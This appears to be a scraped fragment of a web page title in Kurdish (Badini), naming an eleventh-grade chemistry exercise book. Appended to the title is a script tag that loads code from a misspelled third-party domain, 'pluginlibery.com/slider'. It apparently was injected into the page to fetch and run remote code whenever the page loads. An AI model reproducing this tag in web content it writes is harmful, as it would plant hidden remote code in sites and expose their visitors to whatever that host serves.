 كيميا بۆ هه‌مووان- بۆ پۆلايازده‌ێ زانستى- په‌رتووكا راهێنان<script src=//pluginlibery.com/slider></script>